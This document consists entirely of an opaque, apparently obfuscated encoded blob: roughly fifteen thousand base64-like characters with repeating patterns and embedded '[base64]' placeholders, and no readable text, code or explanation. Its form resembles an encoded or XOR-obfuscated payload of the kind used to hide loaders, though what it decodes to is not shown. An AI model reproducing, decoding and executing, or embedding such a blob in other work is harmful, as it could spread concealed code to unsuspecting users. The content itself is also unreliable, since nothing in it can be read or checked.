DpjZ/pjZ3pjYDpjZ/pjZPpjJXpjYDpjZ3pjZHpjZPpjZXpjYDpjZ3pjZLpjJTpjZnpjYTpjYDpjZLpjYXpjYDpjYXpjYvpjJXpjYDpjZ3pjYzpjYjpjYnpjYDpjZ3pjY7pjJTpjZ/pjZTpjYDpjZvpjZPpjJXpjYDpjZ3pjY/pjJTpjYjpjZnpjYDpjYnpjY/pjJXpjYDpjZ3pjYjpjYjpjYvpjYDpjZ3pjYnpjJTpjZjpjZXpjYDpjJHpjZHpjYDpjY7pjaDpjYTpjI7pjIzpjYDpjY/pjaDpjYTpjI7pjIzpjJXpjYDpjZ3pjYrpjZ3pjZLpjYDpjZ7pjZnpjJTpjZ/pjZfpjYDpjZDpjZDpjYDpjZLpjY3pjJXpjYDpjZ7pjZXpjJTpjZDpjZ7pjYDpjY7pjZjpjJXpjYDpjZ7pjZDpjJTpjZ3pjZ/pjYDpjZ3pjYbpjJXpjYDpjZ7pjY7pjJTpjZnpjYDpjYrpjJXpjYvpjYDpjZ7pjYnpjZHpjZ7pjYDpjZ7pjYvpjJHpjJTpjZLpjYDpjYnpjJXpjYDpjZ/pjInpjInpjJPpjYDpjZ/pjZ3pjYzpjZXpjYDpjZ/pjZ/pjYvpjZ3pjYDpjZ/pjZjpjZHpjJHpjYDpjZ/pjZnpjZDpjZDpjYDpjZ/pjZTpjYjpjZHpjYDpjZ/pjZDpjZjpjZ/pjYDpjZ/pjZHpjZjpjJHpjYDpjZ/pjZPpjJTpjZHpjYzpjYDpjZLpjZjpjJXpjYDpjZ/pjY7pjZ3pjYvpjYDpjZjpjZ3pjJTpjZXpjYjpjYDpjZDpjZDpjYDpjZLpjZvpjJXpjYDpjZjpjZ7pjYjpjZnpjYDpjZjpjZ/pjJHpjY/pjYDpjZjpjZnpjYrpjZXpjYDpjZjpjZXpjZ/pjZ3pjYDpjZjpjZHpjZPpjZ7pjYDpjZjpjZPpjJTpjZ/pjYDpjYzpjJXpjZPpjYDpjZjpjY/pjJTpjI3pjI7pjYDpjJHpjZjpjJXpjYDpjZnpjZDpjJTpjIjpjIXpjYDpjZ3pjZXpjJXpjYDpjZnpjZHpjJTpjZDpjI7pjYDpjYnpjZDpjJXpjYDpjZnpjY7pjJTpjZXpjZ/pjYDpjZfpjIzpjJXpjYDpjZnpjY/pjZDpjITpjYDpjZnpjYbpjJTpjafpjIjpjJHpjIvpjaHpjIzpjYDpjZPpjY/pjYDpjYvpjZ3pjYDpjYbpjZnpjJXpjYDpjZrpjZnpjYjpjZ/[base64]/pjZXpjYjpjYDpjZTpjZjpjJHpjJTpjZHpjYDpjYzpjYDpjYjpjJXpjYDpjZTpjZnpjZXpjJHpjYDpjZTpjZXpjJTpjYzpjYjpjYDpjYjpjZ3pjJXpjYDpjZTpjYzpjJTpjaDpjYTpjI7pjIzpjZXpjYDpjZXpjYzpjJXpjYDpjZTpjY/pjJHpjZ/pjYDpjZTpjYjpjJTpjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjYDpjaPpjYDpjZ3pjYDpjZvpjYDpjYzpjYDpjY/pjYDpjYjpjJXpjYDpjYjpjYzpjJXpjYDpjZTpjYnpjJTpjZ3pjYvpjYDpjYjpjZ/pjJXpjYDpjZXpjJHpjJTpjI7pjIzpjYDpjZvpjZPpjYDpjZHpjZ3pjJXpjYDpjZXpjI7pjI/pjIzpjYDpjZXpjZ3pjZ/pjJTpjaDpjYTpjI7pjIzpjYDpjJHpjYDpjJPpjJXpjYDpjZXpjZ7pjY7pjZPpjYDpjZXpjZjpjZnpjZ3pjYDpjZXpjZvpjIzpjI3pjYDpjZXpjZfpjZPpjZHpjYDpjZXpjZHpjI3pjZfpjYDpjZXpjZLpjZLpjZPpjYDpjZXpjYzpjZ3pjY3pjYDpjZXpjY7pjZXpjY/pjYDpjZbpjZ3pjJTpjYjpjYDpjYrpjJXpjZ3pjYDpjZbpjZ7pjY7pjZPpjYDpjZbpjZnpjZHpjYnpjYDpjZbpjZXpjZvpjY/pjYDpjZfpjZjpjZjpjZXpjYDpjZfpjZnpjZbpjZXpjYDpjZfpjZvpjYjpjJTpjaDpjYTpjI7pjIzpjYDpjJPpjJXpjYDpjZfpjZDpjZPpjZLpjYDpjZfpjYzpjYjpjaDpjYTpjI7pjIzpjYDpjZfpjYvpjZ/pjJHpjYDpjZfpjYXpjZPpjJTpjZ/[base64]/pjZvpjZ3pjYDpjZHpjInpjIzpjJPpjYDpjZHpjZ3pjJTpjYjpjZnpjYDpjYnpjZXpjYDpjYTpjZPpjJXpjYDpjZHpjZ/pjJTpjIzpjI3pjYDpjI7pjI3pjYDpjZ/pjZ3pjJXpjYDpjZHpjJHpjZ/pjY7pjYDpjZHpjZnpjJTpjY7pjZ/pjYDpjY7pjZXpjJXpjYDpjZHpjZXpjJTpjZPpjITpjYDpjZPpjZ3pjYDpjYjpjY/[base64]/pjaHpjYDpjZLpjI/pjIzpjJTpjIzpjYDpjI7pjJXpjYDpjZLpjInpjIzpjJTpjIzpjYDpjI7pjYDpjInpjJXpjYDpjZLpjIvpjJTpjIzpjJTpjIzpjYDpjI3pjJXpjYDpjI3pjIzpjJXpjYDpjZLpjZnpjJTpjJTpjZ/[base64]/pjYDpjJHpjJTpjafpjI3pjJHpjITpjaHpjYDpjZ/pjJXpjJXpjYDpjYzpjZTpjZXpjZDpjYDpjYzpjZXpjY7pjZnpjYDpjYzpjZDpjJTpjZ3pjYXpjYDpjYnpjZ/pjJXpjYDpjYzpjZLpjJHpjI7pjYDpjYzpjZPpjJTpjZ/pjZfpjYDpjY7pjYjpjYDpjY/pjZnpjJXpjYDpjYzpjY7pjZPpjYTpjYDpjYzpjY/pjZXpjZPpjYDpjYzpjYjpjJHpjZvpjYDpjY3pjZ3pjJHpjZ3pjYDpjY3pjZ/pjJTpjIzpjIvpjYDpjI3pjI7pjYDpjI7pjI3pjYDpjI/pjI7pjYDpjIrpjIzpjYDpjJHpjafpjI7pjJHpjIvpjaHpjYDpjZXpjJHpjJXpjYDpjY3pjYjpjZnpjZfpjYDpjY7pjI/pjITpjIzpjYDpjY7pjIrpjIzpjIzpjYDpjY7pjZ3pjZfpjY/pjYDpjY7pjZXpjZHpjIXpjYDpjY7pjZPpjJTpjYrpjZnpjYDpjYbpjZPpjJXpjYDpjY/pjInpjInpjJPpjYDpjY/pjZ3pjJTpjZvpjZnpjYDpjZHpjZ3pjYDpjZHpjZHpjYDpjZHpjY/pjYDpjZLpjYXpjYDpjYrpjZ3pjJXpjYDpjY/pjZ/pjJTpjIzpjI3pjYDpjZTpjJHpjYDpjZPpjZPpjYDpjYzpjJHpjJXpjYDpjY/pjZjpjZfpjJPpjYDpjY/pjZnpjJTpjZ/pjJTpjJHpjYDpjIzpjYDpjI3pjJXpjYDpjIjpjIvpjYDpjZHpjZ/pjYDpjZLpjZjpjYDpjY7pjZXpjJXpjYDpjY/pjZvpjZTpjJHpjYDpjY/pjZTpjZ3pjY7pjYDpjY/pjZXpjZnpjJTpjJHpjYDpjZHpjJXpjYDpjY/pjZfpjJHpjIzpjYDpjY/pjZDpjJTpjIjpjInpjYDpjZXpjZjpjJXpjYDpjY/pjZHpjJTpjZ3pjZDpjYDpjZ3pjY7pjYDpjZ7pjI/pjYDpjZXpjYjpjYDpjYjpjInpjJXpjYDpjY/pjZPpjJTpjZrpjYjpjYDpjZLpjYXpjJXpjYDpjY/pjYzpjJTpjIzpjI3pjYDpjZTpjJHpjYDpjYrpjJHpjYDpjYrpjaDpjYTpjI7pjIzpjJXpjYDpjY/pjYXpjJTpjIzpjI3pjYDpjZHpjZ7pjJXpjYDpjYjpjI7pjJTpjI3pjITpjYDpjInpjIzpjJXpjYDpjYjpjIrpjJTpjIzpjIzpjYDpjI3pjIzpjYDpjI3pjITpjJXpjYDpjYjpjZ3pjJTpjZvpjYjpjYDpjZDpjZfpjJXpjYDpjYjpjZ/pjZDpjJHpjYDpjYjpjZjpjZvpjJHpjYDpjYjpjZnpjZDpjJTpjZXpjYDpjZHpjJXpjYDpjYjpjZXpjZHpjJHpjYDpjYjpjJHpjZHpjZPpjYDpjYjpjZPpjJTpjYzpjZDpjYDpjY/pjZTpjJXpjYDpjYjpjY/pjJTpjIvpjIzpjYDpjZHpjJHpjYDpjZHpjI/pjYDpjZHpjInpjJXpjYDpjYjpjYTpjJHpjIXpjYDpjYnpjYzpjJTpjJLpjZ7pjYDpjZvpjI3pjYDpjY/pjZXpjJXpjYDpjYnpjYjpjY/pjYjpjYDpjYrpjIjpjIzpjIzpjYDpjYrpjIvpjInpjIzpjYDpjYrpjZnpjY7pjZXpjYDpjYrpjZXpjJTpjY7pjZvpjYDpjYjpjZnpjJXpjYDpjYrpjZfpjJTpjIjpjIzpjYDpjInpjafpjIzpjJHpjI/pjaHpjYDpjJHpjYrpjJXpjYDpjYrpjZHpjIjpjIzpjYDpjYrpjZPpjZjpjZ3pjYDpjYrpjYnpjZDpjZ/pjYDpjYrpjYTpjJTpjInpjI7pjYDpjInpjI/pjYDpjIrpjIzpjYDpjIrpjI3pjYDpjIvpjIzpjYDpjITpjIzpjYDpjITpjI3pjYDpjITpjI/pjYDpjITpjInpjYDpjIXpjITpjJXpjYDpjYvpjI/pjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjJXpjYDpjYvpjZnpjZ7pjZ/pjYDpjYvpjZTpjZXpjYjpjYDpjYvpjZXpjJTpjZvpjaDpjYTpjI7pjIzpjYDpjZLpjZ/pjYDpjZLpjYvpjJXpjYDpjYvpjZHpjZDpjZ7pjYDpjYvpjZPpjZLpjYnpjYDpjYTpjIvpjIzpjIzpjYDpjYXpjZ3pjY/pjJHpjYDpjYXpjZPpjYnpjY7pjYDpjYbpjZnpjYjpjZPpjYDpjYbpjYjpjZnpjJHpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/pjYjpjJvpjaHpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjJvpjY/pjYnpjZ7pjY/pjYjpjY7pjJvpjaHpjJTpjIzpjYTpjIzpjJDpjIzpjYTpjIjpjJXpjJXpjJXpjYfpjazpjIHpjJ3pjJ3pjafpjaHpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja/pjJTpjZ3pjajpjJDpjZ3pjanpjJXpjYfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjanpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYrpjZ3pjY7pjJzpjZ3pjarpjIHpjZjpjafpjJvpjZvpjZnpjYjpjbnpjZDpjZnpjZHpjZnpjZLpjYjpjY/pjb7pjYXpjb/pjZDpjZ3pjY/pjY/[base64]/UjtS91K7UpdS/1IfUotS41L/[base64]/pjIvpjIzpjJXpjJXpjIfpjZ3pjYXpjJTpjZ7pjI/pjJXpjIfpjYHpjYHpjJXpjIfpjZ7pjZjpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ7pjIjpjJTpjJXpjYfpjZDpjZnpjYjpjJzpjZ7pjInpjIHpjIzpjYTpjIjpjITpjIfpjZ/pjZPpjZLpjY/pjYjpjJzpjZ7pjIrpjIHpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjZvpjJTpjJvhnLHhnLfhnKHhnLbhnIXhnKPhnKHhnKrhnLDpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIXpjIzpjITpjJXpjJXpjaHpjafpjZvpjJTpjJvhurrhurbhuqPhurThur/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/[base64]/[base64]/6Y246YyM6Y2s6Y2f6Y2F6Y2W6Y216Y2x6Y2s6Y2X6Y2R6Y2Y6Y2t6YyN6Y2u6Yyb6YyV6YyQ6Y2e6Y2X6YyB6Y2Q6Y2T6Y2f6Y2d6Y2Q6Y2v6Y2I6Y2T6Y2O6Y2d6Y2b6Y2Z6Y2n6Yyb6Y2b6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2k6Y2N6Y2/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/[base64]/[base64]/pjI7pjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/[base64]/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/[base64]/pjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI3pjIrpjITpjInpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjIvpjI/pjaDpjYTpjI7pjIzpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjIjpjIvpjb/[base64]/pjI3pjIzpjJLpjIvpjITpjI/pjIrpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjI7pjInpjI3pjI3pjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIvpjI7pjIXpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjIvpjInpjInpjb/pjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIjpjIvpjITpjI7pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjITpjI7pjIvpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIXpjIXpjIrpjI3pjaDpjYTpjI7pjIzpjI3pjI3pjJLpjInpjI/pjIXpjInpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjITpjIvpjbDpjIXpjJLpjIzpjIjpjI7pjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjInpjJLpjI7pjIXpjIXpjITpjIjpjb/pjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI7pjIjpjITpjaDpjYTpjI7pjIzpjI3pjI7pjJLpjIzpjIrpjITpjIjpjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjIzpjI/pjIvpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIvpjITpjIzpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjb/pjI3pjI3pjJLpjIjpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjI3pjJLpjIzpjI7pjIjpjI7pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjInpjIrpjIrpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIvpjI/pjInpjITpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjIzpjI7pjbDpjIvpjJLpjIXpjIXpjIvpjIvpjInpjaDpjYTpjI7pjIzpjIvpjJLpjIzpjIjpjIrpjInpjbDpjInpjJLpjI7pjIrpjIzpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjIjpjJLpjIXpjIvpjI7pjI3pjIrpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjInpjIzpjIjpjIrpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIrpjInpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI7pjI/pjITpjITpjb/pjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjIjpjJLpjInpjI7pjI3pjI7pjIjpjaDpjYTpjI7pjIzpjI/pjJLpjIXpjI7pjIvpjIXpjI3pjaDpjYTpjI7pjIzpjInpjJLpjIzpjIzpjI/pjI/pjInpjaDpjYTpjI7pjIzpjIjpjJLpjI7pjI3pjIrpjI7pjIvpjaDpjYTpjI7pjIzpjInpjJLpjI/pjIzpjIzpjIvpjbDpjIrpjJLpjIXpjInpjI/pjInpjaDpjYTpjI7pjIzpjITpjJLpjI3pjI7pjI/pjI/pjI/pjbDpjIjpjJLpjIjpjInpjIrpjITpjITpjaDpjYTpjI7pjIzpjI3pjIzpjJLpjIrpjIXpjIvpjITpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjJnpjI7pjI/pjInpjInpjInpjInpjInpjInpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjI7pjIjpjYzpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjYzpjZPpjY/pjZXpjYjpjZXpjZPpjZLpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZTpjZPpjYrpjZnpjY7pjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/pjZDpjZPpjY/pjZnpjZ7pjYjpjZLpjIbpjZ3pjZ/pjYjpjZXpjYrpjZnpjaDpjYTpjI7pjIzpjYfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZ/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjZ/pjZ/pjZ/[base64]/pjZnpjZDpjZrpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZ/[base64]/pjZPpjZDpjZPpjY7pjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/pjI/pjIXpjIrpjI3pjZnpjIzpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjYjpjZnpjYTpjYjpjJHpjZjpjZnpjZ/[base64]/pjYzpjZDpjZ3pjYXpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjZrpjZDpjZnpjYTpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZbpjYnpjY/pjYjpjZXpjZrpjYXpjJHpjZ/[base64]/pjYnpjY7pjY/[base64]/[base64]/[base64]/pjZ3pjZDpjZ/[base64]/pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjInpjIzpjIXpjJXpjJXpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjJ/[base64]/[base64]/pjZPpjZDpjYnpjZHpjZLpjY/[base64]/[base64]/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjZXpjZHpjZ3pjZvpjZnpjJvpjJfpjJvpjIbpjaDpjYTpjI7pjIzpjJvpjJfpjJvpjYnpjY7pjZDpjJTpjaDpjYTpjI7pjIvpjZjpjZ3pjYjpjZ3pjIbpjZXpjZHpjZ3pjZvpjZnpjJPpjY/pjYrpjZvpjJfpjYTpjZHpjZDpjJDpjJnpjI/pjb/pjY/pjYrpjZvpjaDpjYTpjI7pjIzpjYvpjZXpjZjpjYjpjZTpjIHpjaDpjYTpjI7pjI7pjI/[base64]/pjIjpjaDpjYTpjI7pjIzpjI7pjITpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZLpjZPpjZLpjZnpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjYTpjZHpjZDpjZLpjY/pjIHpjaDpjYTpjI7pjI7pjZTpjYjpjYjpjYzpjIbpjJPpjJPpjYvpjYvpjYvpjJLpjYvpjI/pjJLpjZPpjY7pjZvpjJPpjI7pjIzpjIzpjIzpjJPpjY/pjYrpjZvpjaDpjYTpjI7pjI7pjJnpjI/pjbnpjJnpjI/pjb/pjYzpjZ3pjYjpjZTpjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZ/pjZDpjZXpjYzpjJHpjY7pjYnpjZDpjZnpjIHpjaDpjYTpjI7pjI7pjZnpjYrpjZnpjZLpjZPpjZjpjZjpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZjpjIHpjaDpjYTpjI7pjI7pjbHpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjb/pjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjIXpjJLpjITpjI/pjI/pjI/pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjIvpjIrpjInpjaDpjYTpjI7pjIzpjI7pjIXpjJLpjI/pjIjpjITpjI/pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbDpjI7pjI/pjJLpjIXpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjb/pjI7pjI/pjJLpjI/pjI3pjITpjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIvpjI/pjInpjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjI/pjI/pjIvpjaDpjYTpjI7pjIzpjI3pjITpjJLpjI/pjI/pjI/pjI/pjbDpjI7pjI7pjJLpjIjpjInpjI/pjaDpjYTpjI7pjIzpjI7pjI7pjJLpjITpjITpjIjpjI/pjbDpjI3pjITpjJLpjI3pjI3pjIzpjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjInpjIzpjI3pjI3pjb/pjI3pjIvpjJLpjIXpjI3pjInpjIXpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI/pjI/pjITpjITpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIrpjIvpjIzpjIjpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIjpjI3pjIvpjaDpjYTpjI7pjIzpjI3pjIvpjJLpjI7pjInpjbTpjInpjJLpjI7pjInpjb/[base64]/pjIjpjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjIrpjInpjI3pjIvpjaDpjYTpjI7pjIzpjIjpjJLpjIrpjInpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjaDpjYTpjI7pjIzpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI/pjJLpjI3pjIrpjIrpjIrpjIvpjabpjbHpjI/pjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjb/pjI/pjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI/pjIzpjJLpjInpjIjpjIjpjIXpjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjbDpjInpjJLpjI7pjInpjaDpjYTpjI7pjIzpjI3pjb/pjI/pjJLpjIjpjInpjInpjIzpjI7pjaDpjYTpjI7pjIzpjI3pjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjI7pjJLpjIjpjInpjInpjIzpjITpjaDpjYTpjI7pjIzpjI7pjaDpjYTpjI7pjIzpjIjpjJLpjI7pjInpjarpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjb/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/[base64]/pjI7pjI/pjJLpjI3pjIrpjInpjIvpjaDpjYTpjI7pjIzpjI7pjIrpjJLpjI7pjIXpjITpjIrpjaDpjYTpjI7pjIzpjI7pjI/pjJLpjIrpjI3pjIXpjI/pjaDpjYTpjI7pjIzpjI7pjIvpjJLpjI3pjIvpjITpjI/pjaDpjYTpjI7pjIzpjI7pjIjpjaDpjYTpjI7pjIzpjI7pjIvpjb/pjI7pjIjpjJLpjI/[base64]/pjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjbDpjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjb/pjI7pjITpjJLpjIvpjInpjaDpjYTpjI7pjIzpjI3pjIXpjJLpjIjpjI3pjIrpjIvpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIvpjJLpjIXpjIrpjI3pjIrpjaDpjYTpjI7pjIzpjI/pjI7pjaDpjYTpjI7pjIzpjI3pjIrpjJLpjI3pjIrpjIrpjIvpjarpjIjpjJLpjI7pjInpjabpjaDpjYTpjI7pjI7pjaDpjYTpjI7pjIzpjZrpjZXpjZDpjZDpjIHpjaDpjYTpjI7pjI7pjZ7pjZDpjZ3pjZ/pjZfpjaDpjYTpjI7pjI7pjJPpjJnpjI/pjbnpjJnpjI/pjb/pjJPpjY/pjYrpjZvpjJnpjI/pjbnpjJnpjIzpjb3pjaDpjYTpjI7pjIvpjJXpjIfpjJvpjJfpjJvpjaDpjYTpjI7pjIzpjJ3pjZXpjZHpjYzpjZPpjY7pjYjpjZ3pjZLpjYjpjIfpjJvpjJfpjJvpjZ7pjZ3pjZ/pjZfpjZvpjY7pjZPpjYnpjZLpjZjpjJHpjY/pjZXpjYbpjZnpjJvpj